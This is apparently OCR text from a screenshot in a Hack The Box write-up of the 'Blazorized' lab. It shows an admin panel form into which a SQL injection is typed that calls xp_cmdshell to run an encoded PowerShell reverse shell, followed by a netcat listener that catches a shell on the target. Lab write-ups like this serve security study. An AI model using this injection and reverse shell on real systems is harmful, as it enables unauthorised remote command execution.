 admin.blazorized.htb/check-duplicate-category-name
5
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Super Admin Panel
SIGN OUT
Super Admin Panel
Manage Posts
Manage Posts
Create Posts
Check Duplicate
Post Titles
Manage
Categories
Manage Categories
Create Categories
Check Duplicate
Category Names
Currently, Blazorized allows Duplicate
Category names. However, you can use the
form below to check whether a name has
been already used.
Check Duplicate Category
Names
test' EXEC master..xp_cmdshell 'powershell -e JABjAGwAaQBlAG4
Category Name
Check Duplicate Category Name
rlwrap -cAr nc -lvnp 4
rlwrap -cAr nc -lvnp 44
hatto@VMWare-Kali [18時35分46秒] [10.10.16.16] [~/CTF/HTB/machine
-> % rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.16] from (UNKNOWN) [10.10.11.22] 65057
PS C:\Windows\system32> whoami
blazorized\nu_1055
PS C:\Windows\system32>